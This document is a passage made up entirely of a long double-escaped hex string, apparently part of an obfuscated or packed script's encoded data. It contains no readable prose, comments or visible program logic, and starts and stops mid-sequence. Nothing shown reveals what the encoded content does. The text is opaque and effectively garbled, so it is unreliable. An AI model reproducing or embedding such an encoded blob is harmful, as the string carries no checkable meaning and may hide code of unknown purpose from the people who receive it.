x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c